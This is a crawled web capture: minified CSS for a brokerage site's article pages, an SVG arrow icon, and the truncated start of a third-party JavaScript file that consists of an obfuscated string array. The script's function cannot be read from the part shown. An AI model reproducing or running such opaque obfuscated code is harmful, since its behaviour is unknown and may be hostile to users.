.perspective-hero__title{font-size:1.5rem}.perspective-hero-card{width:100%;min-width:0;max-width:100%}.perspective-coming-soon-card,.perspective-hero-card{height:278px;width:100%;max-width:560px;margin:0 auto}.perspective-hero-card--coming-soon{flex:0 0 auto!important;min-width:0!important;max-width:100%!important}.perspective-coming-soon-card,.perspective-hero-card--coming-soon{width:100%!important;height:278px!important}}@media (max-width:600px){.perspective-header__cards{flex-direction:column;align-items:stretch;gap:1.5rem}.perspective-header__cards>.perspective-header__card-outer{flex:1 1 100%;min-width:0;max-width:100%;width:100%}.perspective-header__cards>.perspective-header__card-outer:nth-child(3){flex:1 1 100%;min-width:0!important;max-width:100%!important;width:100%!important}.perspective-hero{min-height:340px;align-items:flex-end;background-position:50%;background-size:cover}.perspective-hero .perspective-hero__overlay{padding:0 0 24px;background:linear-gradient(180deg,transparent 60%,rgba(0,0,0,.8));display:flex;flex-direction:column;justify-content:flex-end}.perspective-hero .perspective-hero__content.container{padding:0;max-width:100vw}.perspective-hero .perspective-hero__content-inner.row{flex-direction:column;padding:0 16px;gap:0}.perspective-hero .perspective-hero__date{color:#fff;font-size:25.469px;font-style:normal;font-weight:500;line-height:150%;text-transform:uppercase}.perspective-hero .perspective-hero__label{font-size:12px;font-weight:400;text-transform:uppercase;margin-bottom:8px;margin-top:0}.perspective-hero .perspective-hero__title{font-size:22px;font-weight:500;line-height:1.3;margin-bottom:12px;margin-top:8px}.perspective-hero .perspective-hero__tag{font-size:13px;padding:4px 16px;border-radius:50px;margin-bottom:16px;background:hsla(0,0%,100%,.2);color:#fff;width:-moz-fit-content;width:fit-content;text-align:center}.perspective-hero .perspective-hero__btn-wrap{width:100%;margin:0 0 16px}.perspective-hero .perspective-hero__btn-wrap .btn,.perspective-hero .perspective-hero__btn-wrap button[type=submit],.perspective-hero .perspective-hero__btn-wrap input[type=submit]{width:100%;max-width:100%;font-size:13px;padding:16px 0}.perspective-hero .perspective-hero__arrows{flex-direction:row;justify-content:center;gap:12px;margin-top:0;margin-bottom:0}.perspective-hero .perspective-hero__arrow{width:40px;height:40px;border-radius:50%;border-width:1.5px}.perspective-hero .perspective-hero__arrow--down:before,.perspective-hero .perspective-hero__arrow--up:before{width:22px;height:22px;background-size:22px 22px}.perspective-hero-card{height:257px!important}.perspective-coming-soon-card,.perspective-hero-card--coming-soon{width:100%!important;min-width:0!important;max-width:100%!important}}.perspective-hero__content-inner{transition:opacity .35s cubic-bezier(.4,0,.2,1),transform .35s cubic-bezier(.4,0,.2,1);opacity:1;transform:translateY(0);padding:56px 0;display:flex}.perspective-hero__content-inner.is-fading-out{opacity:0;transform:translateY(40px)}.perspective-hero__content-inner.is-fading-in{opacity:1;transform:translateY(0)}.perspective-hero__content-innerColumn{display:flex;justify-content:space-between;align-items:flex-end;flex:1 0 0;-moz-column-gap:24px;column-gap:24px;align-self:stretch;height:100%}.perspective-hero__content-innerColumn .btn-grow{width:100%;max-width:318px}.perspective-hero-card--coming-soon{flex:0 0 278px;width:278px;min-width:278px;max-width:278px;background:#f7fafd}.perspective-coming-soon-card{display:flex;width:278px;padding:24px 20px;flex-direction:column;justify-content:space-between;align-items:center;flex-shrink:0;align-self:stretch;border-radius:24px;background:#f7fafd;box-sizing:border-box;min-height:278px}.perspective-coming-soon-card__coming-soon{text-align:right;text-transform:uppercase;margin-bottom:32px}.perspective-coming-soon-card__coming-soon,.perspective-coming-soon-card__tag{color:#004b87;font-size:14.4px;font-style:normal;font-weight:400;line-height:21.6px;width:100%}.perspective-coming-soon-card__tag{text-align:center;margin-bottom:16px}.perspective-coming-soon-card__title{color:#000;font-size:20px;font-style:normal;font-weight:500;line-height:30px;text-align:left;width:100%}.perspective-pages-header{margin:48px 0 32px}.perspective-pages-header h1{color:#003b5c;font-size:38.4px;font-style:normal;font-weight:500;line-height:46.08px}.perspective-pages-header h1 span{color:#212529;font-size:14.4px;font-style:normal;font-weight:500;line-height:46.08px;text-transform:uppercase}.perspectives-trending{max-width:1200px;margin:0 auto 32px;padding:24px 15px;background:hsla(0,0%,100%,.4);border-radius:16px;display:flex;flex-direction:column;gap:15px}.perspectives-trending__title{font-weight:500;font-size:20px;line-height:2.3em;color:#003b5c;margin-bottom:0;text-align:left}.perspectives-trending__tags{display:flex;flex-direction:row;gap:15px;align-items:center;flex-wrap:wrap}.perspectives-trending__tag{display:flex;align-items:center;gap:10px;background:rgba(0,0,0,.04);border-radius:50px;padding:10px 24px;font-size:16px;color:#212529;box-shadow:0 1px 4px rgba(0,0,0,.05)}.perspectives-trending__icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;background:#fff;border-radius:50%;margin-right:0}.perspectives-trending__icon svg{width:20px;height:20px;display:block}.perspectives-trending__label{font-weight:400;font-size:16px;line-height:1.35em;color:#212529;text-align:center}.newsletter-signup{background:#003b5c;padding:48px 32px 32px;border-radius:24px;margin:40px auto;width:100%;display:flex;flex-direction:column;align-items:center;box-shadow:0 2px 16px rgba(0,0,0,.04);text-align:center}.newsletter-signup .gform_confirmation_message{text-align:center!important;color:#fff!important;margin:auto}.newsletter-signup__title{font-weight:500!important;color:#fff!important;margin-bottom:10px!important;letter-spacing:-.01em!important;font-size:38.4px!important;line-height:1.2em!important;text-align:center!important}.newsletter-signup__description{color:#fff!important;margin-bottom:14px!important;font-size:14.4px!important;line-height:1.5em!important;font-weight:400!important;text-align:center!important}.newsletter-signup__form .perspective-newsletter_wrapper .gform_required_legend{display:none!important}.newsletter-signup__form .perspective-newsletter{display:flex;gap:14px;align-items:flex-start;width:100%}@media screen and (max-width:991px){.newsletter-signup__form .perspective-newsletter .gfield--width-quarter,.newsletter-signup__form .perspective-newsletter .gfield--width-third{grid-column:span 6!important}.newsletter-signup__form .perspective-newsletter #field_17_8{grid-column:span 12!important}}.newsletter-signup__form .perspective-newsletter .gfield_label,.newsletter-signup__form .perspective-newsletter .gform_footer{display:none!important}.newsletter-signup__form .perspective-newsletter #field_submit{grid-column:span 4/9!important}@media screen and (max-width:991px){.newsletter-signup__form .perspective-newsletter #field_submit{grid-column:span 12!important}}.newsletter-signup__form .perspective-newsletter .gform_body,.newsletter-signup__form .perspective-newsletter .gform_fields{display:flex;flex:1;gap:14px;align-items:flex-start;width:100%}.newsletter-signup__form .perspective-newsletter .ginput_container{flex:1}.newsletter-signup__form .perspective-newsletter .ginput_container input[type=email],.newsletter-signup__form .perspective-newsletter .ginput_container input[type=text],.newsletter-signup__form .perspective-newsletter .ginput_container select{background:#fff!important;border:1px solid #d9d9d6!important;border-radius:2px!important;font-size:14.4px!important;line-height:1.5em!important;font-weight:400!important;color:#656565!important;width:100%!important;box-shadow:none!important;outline:none!important;transition:border-color .2s!important}.newsletter-signup__form .perspective-newsletter .ginput_container input[type=email]::-moz-placeholder,.newsletter-signup__form .perspective-newsletter .ginput_container input[type=text]::-moz-placeholder,.newsletter-signup__form .perspective-newsletter .ginput_container select::-moz-placeholder{color:#656565!important;opacity:1!important}.newsletter-signup__form .perspective-newsletter .ginput_container input[type=email]::placeholder,.newsletter-signup__form .perspective-newsletter .ginput_container input[type=text]::placeholder,.newsletter-signup__form .perspective-newsletter .ginput_container select::placeholder{color:#656565!important;opacity:1!important}.newsletter-signup__form .perspective-newsletter .ginput_container input[type=email]:focus,.newsletter-signup__form .perspective-newsletter .ginput_container input[type=text]:focus,.newsletter-signup__form .perspective-newsletter .ginput_container select:focus{border-color:#004b87!important}.newsletter-signup__form .perspective-newsletter .ginput_container input[type=email],.newsletter-signup__form .perspective-newsletter .ginput_container input[type=text]{padding:10px!important}.newsletter-signup__form .perspective-newsletter .ginput_container select{padding:11.295px 10px!important}.newsletter-signup__form .perspective-newsletter .gform-button,.newsletter-signup__form .perspective-newsletter .gform-button--white,.newsletter-signup__form .perspective-newsletter .gform_fields .gform-button,.newsletter-signup__form .perspective-newsletter .gform_fields .gform-button--white,.newsletter-signup__form .perspective-newsletter input[type=submit].gform-button,.newsletter-signup__form .perspective-newsletter input[type=submit].gform-button--white{background:#ffbf3f!important;color:#003b5c!important;font-size:12.8px!important;font-weight:700!important;text-transform:uppercase!important;border:none!important;padding:12px 24px!important;min-width:160px!important;width:100%;text-align:center!important;align-self:stretch;height:100%;box-shadow:none!important;letter-spacing:.02em!important;transition:background .2s,color .2s!important;display:inline-block;transition:all .3s ease-in-out}.newsletter-signup__form .perspective-newsletter .gform-button--white:focus,.newsletter-signup__form .perspective-newsletter .gform-button--white:hover,.newsletter-signup__form .perspective-newsletter .gform-button:focus,.newsletter-signup__form .perspective-newsletter .gform-button:hover,.newsletter-signup__form .perspective-newsletter .gform_fields .gform-button--white:focus,.newsletter-signup__form .perspective-newsletter .gform_fields .gform-button--white:hover,.newsletter-signup__form .perspective-newsletter .gform_fields .gform-button:focus,.newsletter-signup__form .perspective-newsletter .gform_fields .gform-button:hover,.newsletter-signup__form .perspective-newsletter input[type=submit].gform-button--white:focus,.newsletter-signup__form .perspective-newsletter input[type=submit].gform-button--white:hover,.newsletter-signup__form .perspective-newsletter input[type=submit].gform-button:focus,.newsletter-signup__form .perspective-newsletter input[type=submit].gform-button:hover{background:#ffd072!important;color:#003b5c!important}.newsletter-signup__form .perspective-newsletter #field_submit{display:flex;align-items:stretch;margin:0;padding:0}.newsletter-signup__callout{font-size:12.4px!important;line-height:1.74em!important;color:#fff!important;margin-top:10px!important;font-weight:400!important;text-align:center!important}@media (max-width:600px){.newsletter-signup{padding:32px 8px 24px}.newsletter-signup__form{max-width:100%}.newsletter-signup__form .perspective-newsletter{flex-direction:column!important;gap:12px!important}.newsletter-signup__form .perspective-newsletter #field_submit,.newsletter-signup__form .perspective-newsletter .gfield.gfield--width-half{grid-column:1/-1!important}.newsletter-signup__form .gform_body,.newsletter-signup__form .gform_fields{flex-direction:column!important;gap:12px!important}.newsletter-signup__form .gform-button,.newsletter-signup__form .gform-button--white,.newsletter-signup__form .gform_fields .gform-button,.newsletter-signup__form .gform_fields .gform-button--white,.newsletter-signup__form .ginput_container,.newsletter-signup__form input[type=submit].gform-button,.newsletter-signup__form input[type=submit].gform-button--white{width:100%!important}.newsletter-signup__form .gform-button,.newsletter-signup__form .gform-button--white,.newsletter-signup__form .gform_fields .gform-button,.newsletter-signup__form .gform_fields .gform-button--white,.newsletter-signup__form input[type=submit].gform-button,.newsletter-signup__form input[type=submit].gform-button--white{width:100%!important;min-width:0!important;margin-top:0!important}}.perspective-horizontal-card{display:flex;gap:15px;background:#fff;border-radius:0 0 0 44.05px;width:100%}.perspective-horizontal-card__image-container{width:370px;height:382.2px;position:relative;overflow:hidden;border-radius:0 0 0 44.05px}.perspective-horizontal-card__image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:0 0 0 44.05px}.perspective-horizontal-card__image-container:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(0deg,rgba(83,86,90,.5),rgba(83,86,90,.5));z-index:1;pointer-events:none;border-radius:0 0 0 44.05px}.perspective-horizontal-card__category{position:absolute;z-index:2;top:15px;left:15px;margin-right:15px;display:flex;align-items:center;justify-content:center;gap:10px;background:linear-gradient(0deg,rgba(0,0,0,.2),rgba(0,0,0,.2)),hsla(0,0%,100%,.4);border-radius:50px;padding:5px 24px}.perspective-horizontal-card__category-icon{width:20px;display:inline-block}.perspective-horizontal-card__category-icon img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.perspective-horizontal-card__category-name{font-size:14.4px;color:#fff;text-shadow:0 0 32px rgba(0,0,0,.5)}.perspective-horizontal-card__content{display:flex;flex-direction:column;gap:15px;flex:1;justify-content:center;padding:0 20px}.perspective-horizontal-card__title{font-weight:700;font-size:24px;line-height:.9em;color:#003b5c;margin:0}.perspective-horizontal-card__date-row{display:flex;align-items:center;gap:8px}.perspective-horizontal-card__date{font-size:14.4px;color:#212529}.perspective-horizontal-card__excerpt{font-size:14.4px;color:#212529;line-height:1.5em}.perspective-horizontal-card__button{display:inline-block;background:#003b5c;color:#fff;font-family:Inter,sans-serif;font-weight:700;font-size:12.8px;text-transform:uppercase;padding:16px 95px;border:2px solid #003b5c;text-decoration:none}.perspective-horizontal-card__button:hover{color:#fff}@media (max-width:767px){.perspective-horizontal-card{flex-direction:column;padding:0 0 24px;max-width:100%;border-radius:0 0 0 32px}.perspective-horizontal-card__image-container{width:100%;height:220px;border-radius:0 0 0 32px}.perspective-horizontal-card__image{border-radius:0 0 0 32px}.perspective-horizontal-card__content{padding:0 16px;gap:12px}.perspective-horizontal-card__category{display:none!important}.perspective-horizontal-card__title{font-size:20px;width:100%}.perspective-horizontal-card__date,.perspective-horizontal-card__excerpt{font-size:13px}.perspective-horizontal-card__button{width:100%;padding:14px 0;font-size:12px;text-align:center}}.perspective-card{border-radius:20px;border:1px solid #d9d9d6;background:#fff;overflow:hidden;display:flex;flex-direction:column;width:100%;margin:0 auto;height:100%;transition:all .3s ease-in-out;cursor:pointer}.perspective-card:hover{box-shadow:0 0 15px rgba(83,86,90,.3)}.perspective-card:focus{outline:2px solid #003b5c;outline-offset:2px}.perspective-card__button{cursor:pointer}.perspective-card-grid{margin-top:32px}.perspective-card__image-container{height:230px;position:relative;overflow:hidden}.perspective-card__image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;backface-visibility:hidden;transform:translateZ(0)}.perspective-card__image-container:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(0deg,rgba(83,86,90,.5),rgba(83,86,90,.5));z-index:1;pointer-events:none}.perspective-card__category{position:absolute;z-index:2;top:15px;left:15px;margin-right:15px;display:flex;align-items:center;justify-content:center;gap:10px;background:hsla(0,0%,100%,.2);border-radius:50px;padding:5px 24px}.perspective-card__category-icon{width:20px;display:inline-block}.perspective-card__category-icon img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.perspective-card__category-fallback{width:20px;height:20px;display:inline-block;background:#003b5c;border-radius:50%}.perspective-card__category-name{font-size:14.4px;color:#fff;text-shadow:0 0 32px rgba(0,0,0,.5)}.perspective-card__content{display:flex;flex-direction:column;justify-content:space-between;gap:15px;padding:20px;flex:1 1 auto}.perspective-card__content div{display:flex;flex-direction:column;gap:15px}.perspective-card__title{font-weight:700;font-size:18px;color:#003b5c;margin:0}.perspective-card__excerpt{font-size:14.4px;color:#212529;line-height:1.5em}.perspective-card__date-row{display:flex;align-items:center;gap:8px;margin-top:auto}.perspective-card__date-icon{width:18px;height:18px;display:inline-block;background:#003b5c;border-radius:50%}.perspective-card__date{font-size:14.4px;color:#212529}.perspective-card__button{color:#53565a;font-size:13.6px;font-style:normal;font-weight:400;line-height:20.4px;margin-top:20px;display:block}.perspective-card__button:hover{text-decoration:underline}@media (max-width:600px){.perspective-card__category,.perspective-card__excerpt,.perspective-card__image-container{display:none!important}.perspective-card__content{gap:0!important}.perspective-card__title{margin:0!important}.perspective-card__content>div{gap:0}.perspective-card__title{margin-bottom:.5em}}.perspective-pagination{display:flex;justify-content:center;align-items:center;margin:32px 0 100px}@media (max-width:767px){.perspective-pagination{margin-top:16px;margin-bottom:100px}}.perspective-pagination ul.page-numbers{display:flex;gap:5px;justify-content:center;align-items:center;list-style:none;padding:0;margin:0}.perspective-pagination li{display:flex;align-items:center}.perspective-pagination .page-numbers.current,.perspective-pagination a.page-numbers,.perspective-pagination span.page-numbers{width:32px;height:32px;display:flex;align-items:center;justify-content:center;background:#fff;color:#333;border-radius:8px;font-size:13px;font-weight:400;text-decoration:none;transition:all .2s ease;box-sizing:border-box;cursor:pointer}.perspective-pagination a.page-numbers:hover{background:#f8f8f8;border-color:#e0e0e0;color:#003b5c}.perspective-pagination .page-numbers.current,.perspective-pagination span.page-numbers.current{background:#003b5c;color:#fff;border-color:#003b5c;cursor:default}.perspective-pagination .page-numbers.dots{background:#fff;color:#333;border-radius:8px;border:none;cursor:default}.perspective-pagination a.page-numbers.next,.perspective-pagination a.page-numbers.prev{padding:0;background:#fff;border-radius:8px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;color:#333;transition:all .2s ease}.perspective-pagination .perspective-pagination__icon{width:16px;height:16px;display:inline-block}.perspective-pagination .perspective-pagination__icon svg{width:100%;height:100%;display:block}.perspective-single-banner{position:relative;width:100%;min-height:70vh;background:none;color:#fff;overflow:hidden;display:flex;align-items:flex-end;padding-bottom:0}@media (min-width:768px){.perspective-single-banner{padding-bottom:54px}}.perspective-single-banner__bg{position:absolute;inset:0;width:100%;height:100%;background-size:cover;background-position:50%;z-index:0}.perspective-single-banner__overlay{position:absolute;inset:0;z-index:1;background:linear-gradient(180deg,transparent 52.1%,#000);opacity:.7;pointer-events:none}.perspective-single-banner .container{position:relative;z-index:2}.perspective-single-banner__inner{display:flex;flex-direction:column;align-items:flex-start;gap:24px;max-width:700px;padding-left:60px;padding-right:60px}.perspective-single-banner__meta{margin-bottom:0}.perspective-single-banner__date{font-weight:500;font-size:14.4px;text-transform:uppercase;letter-spacing:.05em;opacity:.95;margin-bottom:0;display:block}.perspective-single-banner__title{font-weight:500;font-size:44.8px;line-height:1.2em;margin:0;text-align:left}.perspective-single-banner__bottom-row{display:flex;align-items:center;gap:32px;margin-top:24px}.perspective-single-banner__pill{display:flex;align-items:center;background:hsla(0,0%,100%,.2);border-radius:50px;padding:5px 24px;font-size:14.4px;font-weight:400;gap:10px;color:#fff;margin-right:16px;margin-bottom:16px;width:-moz-fit-content;width:fit-content}.perspective-single-banner__pill-icon{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.perspective-single-banner__share{display:flex;align-items:center;gap:20px;font-size:1rem;opacity:.95;margin-left:16px}.perspective-single-banner__share span{font-size:10.4px;font-weight:400;text-transform:uppercase;opacity:.8;margin-right:8px;letter-spacing:.05em}.perspective-single-banner__share a{color:#fff;font-size:20.8px;transition:color .2s}.perspective-single-banner__share a:hover{color:#ffbf3f}@media (max-width:900px){.perspective-single-banner{min-height:400px}.perspective-single-banner__title{font-size:2rem}.perspective-single-banner__inner{padding-left:20px;padding-right:20px}}.single-perspective-container{margin:50px 0 100px}.single-perspective-container .container{overflow:visible}.perspective-grid{display:grid;grid-template-columns:1fr;gap:40px;min-height:100vh}@media (min-width:992px){.perspective-grid{grid-template-columns:1fr 2fr;gap:40px}}.perspective-sidebar{position:sticky;top:120px;align-self:start;height:-moz-fit-content;height:fit-content}.single-perspective-content h2{color:#003b5c;font-size:20px;font-style:normal;font-weight:500;line-height:150%;margin-bottom:15px}.article-navigation{padding:20px 0;min-height:300px;max-height:calc(100vh - 40px);overflow-y:auto;z-index:4}.article-navigation__title{font-weight:400;margin-bottom:10px;font-size:.9rem}.article-navigation__list{display:flex;flex-direction:column;gap:0}.article-navigation__link{display:block;padding:10px 0;color:#101820;text-decoration:none;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.3px;line-height:1.4;border-bottom:1px solid #e0e0e0;transition:all .2s ease}.article-navigation__link:hover{text-decoration:none}.article-navigation__link:last-child{border-bottom:none}.article-navigation__link.is-active{font-weight:600}@media (max-width:991px){.perspective-sidebar{position:static!important;top:auto;z-index:auto;align-self:auto}.article-navigation{position:static;margin-bottom:30px;max-height:none;overflow-y:visible;top:auto}.article-navigation__title{font-size:18px;margin-bottom:20px}.article-navigation__link{font-size:16px;padding:15px 0}}html{scroll-behavior:smooth}.perspective-slider{width:100%;margin:10px auto 0;position:relative}.perspective-slider__title{color:#003b5c;font-size:38.4px;font-style:normal;font-weight:500;line-height:46.08px;margin-bottom:32px}.perspective-slider__carousel-wrapper{overflow:hidden;position:relative;width:100%}.perspective-slider__carousel{display:flex;transition:transform .5s cubic-bezier(.4,0,.2,1);will-change:transform;transform:translateX(var(--carousel-offset,0));width:100%;list-style:none;padding:0;margin:0}.perspective-slider__slide{flex:0 0 100%;max-width:100%;box-sizing:border-box}.perspective-slider__controls-row{display:flex;align-items:center;justify-content:center;gap:1.5rem;margin-top:1.5rem;width:100%;margin-bottom:32px}.perspective-slider__arrow{background:none;border:none;cursor:pointer;width:48px;height:48px;display:flex;align-items:center;justify-content:center;color:#003b5c;transition:background .2s}.perspective-slider__arrow:focus,.perspective-slider__arrow:hover{background:rgba(0,0,0,.05);outline:none}.perspective-slider__arrow--prev{left:.5rem}.perspective-slider__arrow--next{right:.5rem}.perspective-slider__arrow svg{display:block;width:100%;height:100%}.perspective-slider__indicators{display:flex;justify-content:center;align-items:center;gap:16px;margin:0;padding:0}.perspective-slider__indicator{width:12px;height:12px;border-radius:50%;background:#d9d9d9;border:none;cursor:pointer;transition:background .2s}.perspective-slider__indicator[aria-current=true]{background:#ffb81c}.perspective-slider__all-articles-link{display:flex;padding:16px 95px;justify-content:center;align-items:center;gap:10px;width:-moz-fit-content;width:fit-content;border:2px solid #c3c3c3;color:#003b5c;text-align:center;font-size:12.8px;font-style:normal;font-weight:700;line-height:19.2px;text-transform:uppercase;margin:0 auto 100px}.youtube-audio-player-container{margin:0 auto;position:relative}.youtube-audio-error{background:#fee2e2;border:1px solid #fecaca;color:#dc2626;padding:1rem;border-radius:8px;text-align:center;font-size:14px;margin:1rem 0}.audio-player-title{font-weight:700;font-size:1.125rem;color:#000;margin-bottom:1rem}.audio-player{background:#004b87;border-radius:5px;padding:8px 16px;gap:1rem;position:relative}.audio-player,.play-pause-btn{display:flex;align-items:center}.play-pause-btn{background:none;border:none;color:#fff;cursor:pointer;border-radius:6px;transition:background-color .2s ease;justify-content:center;min-width:40px;height:40px}.play-pause-btn:hover{background:hsla(0,0%,100%,.1)}.play-pause-btn:focus{outline:2px solid hsla(0,0%,100%,.5);outline-offset:2px}.skip-forward-btn{background:none;border:none;color:#fff;cursor:pointer;border-radius:6px;transition:background-color .2s ease;display:flex;align-items:center;justify-content:center;min-width:40px;height:40px}.skip-forward-btn:hover{background:hsla(0,0%,100%,.1)}.skip-forward-btn:focus{outline:2px solid hsla(0,0%,100%,.5);outline-offset:2px}.progress-section{flex:1;position:relative}.progress-container{position:relative;height:6px;background:hsla(0,0%,100%,.3);border-radius:3px;cursor:pointer;overflow:hidden}.progress-bar{width:100%}.progress-bar,.progress-fill{position:relative;height:100%}.progress-fill{background:#6b7280;width:0;transition:width .1s ease;border-radius:3px}.progress-handle{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:16px;height:16px;background:#6b7280;border-radius:50%;cursor:grab;transition:transform .2s ease;box-shadow:0 2px 4px rgba(0,0,0,.3);border:2px solid #fff}.progress-handle:hover{transform:translate(-50%,-50%) scale(1.2)}.progress-handle:active{cursor:grabbing;transform:translate(-50%,-50%) scale(1.1)}.loading-indicator{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(30,58,138,.9);display:flex;align-items:center;justify-content:center;border-radius:12px;z-index:10}.loading-indicator span{color:#fff;font-weight:500;margin-left:.5rem}.spinner{width:20px;height:20px;border:2px solid hsla(0,0%,100%,.3);border-top-color:#fff;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.error-message{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(220,38,38,.9);display:flex;align-items:center;justify-content:center;border-radius:12px;z-index:10}.error-message span{color:#fff;font-weight:500;margin-left:.5rem}.error-message svg{color:#fff;width:18px;height:18px}@media (max-width:768px){.audio-player{padding:.75rem 1rem;gap:.75rem}.control-btn,.play-pause-btn,.skip-forward-btn{min-width:36px;height:36px}.audio-player-title{font-size:1rem}}@media (max-width:480px){.audio-player{padding:.5rem .75rem;gap:.5rem;min-height:50px}.control-btn,.play-pause-btn,.skip-forward-btn{min-width:32px;height:32px}.audio-player-title{font-size:.9rem}.progress-container{height:4px}.progress-handle{width:12px;height:12px}}.audio-player.disabled{opacity:.6;pointer-events:none}@media (prefers-reduced-motion:reduce){.play-pause-btn,.progress-handle,.skip-forward-btn{transition:none}.spinner{animation:none}}.gray-content-box{background-color:#f5f5f5;border-radius:24px;border:4px solid #d9d9d6;padding:32px 50px 50px}@media (max-width:991.98px){.gray-content-box{padding:32px 20px 20px}}.gray-content-box .gray-content-flex{display:flex;align-items:flex-start;gap:30px}@media (max-width:991.98px){.gray-content-box .gray-content-flex{flex-direction:column-reverse;gap:20px}}.gray-content-box .icon-wrapper{flex-shrink:0;max-width:140px}@media (max-width:991.98px){.gray-content-box .icon-wrapper{align-self:center}}.gray-content-box .icon-wrapper .icon-image{max-width:100%;height:auto;width:100%}.gray-content-box .icon-wrapper .icon-placeholder{display:block;width:100%;height:auto}.gray-content-box .content-wrapper{flex:1}.gray-content-box .content-wrapper h1,.gray-content-box .content-wrapper h2,.gray-content-box .content-wrapper h3,.gray-content-box .content-wrapper h4,.gray-content-box .content-wrapper h5,.gray-content-box .content-wrapper h6{margin-bottom:20px;color:#333}.gray-content-box .content-wrapper p{margin-bottom:16px;line-height:1.6;color:#555}.gray-content-box .content-wrapper ol,.gray-content-box .content-wrapper ul{margin-bottom:20px}.gray-content-box .content-wrapper ol li,.gray-content-box .content-wrapper ul li{margin-bottom:8px;line-height:1.6;color:#555}.dropdown-menu-grid{width:100%}@media (min-width:992px){.dropdown-menu-grid{display:grid;grid-template-columns:repeat(4,1fr);grid-template-rows:min-content 1fr;grid-column-gap:0;grid-row-gap:0}}.header-bg-white .mobile-search-form-box .search-form{width:86%!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.epicbrokers.com/wp-content/themes/epic-2019/dist/images/arrow-icon.svg
body_size: 40
content:
<svg width="16px" height="13px" viewBox="0 0 16 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <path d="M0.353352499,8.27282583 C0.3088825,8.16667344 0.3088825,8.09149513 0.353352499,8.0472909 L6.14588293,2.28937954 C6.21258793,2.22354015 6.30559912,2.22354015 6.37183436,2.28937954 L7.11780292,3.03088982 L2.55038963,7.57100596 L15.68,7.57100596 C15.68,7.57100596 15.68,7.86238028 15.68,8.21959399 C15.68,8.5637332 15.68,8.85510752 15.68,8.85510752 L2.65702367,8.85510752 L7.11780292,13.2892269 L6.37183436,14.0302702 C6.30559912,14.0965766 6.21258793,14.0965766 6.14588293,14.0302702 L0.353352499,8.27282583 Z" id="path-1"></path>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Text-Link-/-Blue-Arrow-/-Hover" transform="translate(-148.000000, -4.000000)">
            <g id="Group" transform="translate(0.000000, 2.000000)">
                <g id="Icon/Arrow" transform="translate(148.000000, 0.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <use id="Fill-1" fill="#004B87" fill-rule="evenodd" transform="translate(8.000000, 8.160000) scale(-1, 1) translate(-8.000000, -8.160000) " xlink:href="#path-1"></use>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ninnetta.js
body_size: 93916
content:
var _0x4207147c=['W6dcPmoVpf4','WPhdV0NdPLO','yH3cGSkhhG','W4fZAmktWQW','WP0mkCofFW','WRVdHNxdL0W','vvhdVuna','pfRcMKhcIa','WQVdS8oVW6ddTW','WR3cPulcQJy','W5BcImk+amku','oZ/cPhuO','WPZcGv9+W4G','WOZdGCoxCSo7','W5RcHKNcO0O','W6FcI8kZW4iE','aSk5W7DyW6m','W5xcKutcV1a','WPWjlSohFW','WQVdIW5nhq','WOldGSomE8oX','W6pcRmk1c8kt','ixxdNrHG','mCoqW43cKmk/','W7RdG8kcW4NcQG','W6ddJ8kEW5tcRG','EvWfW5r0','WR0vjCohaW','W5r6WOXCrW','W7uWW718tq','W7/cPCoLhfa','W6FcRuxdOwm','W4JdNCk3W7tcGq','WRBdS8oHW6JdUq','uWVdN8klWPy','WRFdPCoMW67dVG','W4pdNhXiWQ0','WPtdPuxdS3y','WQNcTmoxqSkB','W6hdQmkAWRNcKq','BGZcHmkBdq','wbhcN8k3lq','WRldLCkiW7Hv','W67cMMOFlW','WOxdRdvYpa','W77cQvhdRNO','W5RcSmkMnCkp','n8okc8oBqq','CbtcHmkaaW','W4xcKetcUeW','W7xdJCkeW5tcQa','nCooW4JcI8kP','W4/cGmkgW5iV','W6hcO8k3dCkx','W7dcO0/dQhO','WQ3dGcbXaa','W5ZcG1JdMNq','W5ddUetdUKi','WPdcPdj3W78','W6ddNvzKW4u','W4XMySklWQi','W4a9W51VvG','qI3cTv4x','WPNcLmoeWQbY','s14Pqxm','wCk5WPhdLCke','W6lcRmkNW4mi','FqRcSSkAna','q8ouA8obCG','c8oSqWhcSq','tLuwW5T5','W7xdVSkVW7FcNq','FqxdISkvWPm','WP0oo8ocEq','c8kbECkwW74','xGldISkFWOe','yq3cMmkpoG','W4hcSSoCnLu','WRpcNY7cJYe','rghcMmoJjG','s3RdPhLd','hSo3W5lcS8kC','WO3cKSo6tW4','W5OBaSo8hG','gmknW4i+WPS','rSkAWQpdJmk5','WP3cGmo9WQbI','WPNcPrVcG1S','WO3cKCkfqZS','W4/cHLRcPLa','W517WOnmCa','W48fESoRWOe','lLT3jN0','WONcQupdQwG','W5ddNgfNWOy','WQtdP8o6W7NdSG','wXhcV8kEjG','WRhdHMpdG1K','W6xcV0ddQ2y','v1ObW7PF','ugVdOwfi','m8kAFmk1W6W','uZtcONeL','W4mqW5dcQtm','W457WOXxtq','wvCsW41P','WO3cG0LQW4i','W7SZW7jMqW','amkGWRNdRmk2','W7KjW6/cMsq','CCkBWPBdPCks','W5yBW5fUoq','WPtdV3JdPuG','W4ZdS8kVW4dcOG','WQBdQmoHWOtdVq','tcZcK8kbfa','WQJcIcRcMIq','W5xdJmk+W7dcJa','WRmCm3ldRG','wspcTLah','rSkpWR7dL8k1','W4xdT2PHWQW','aCkTWO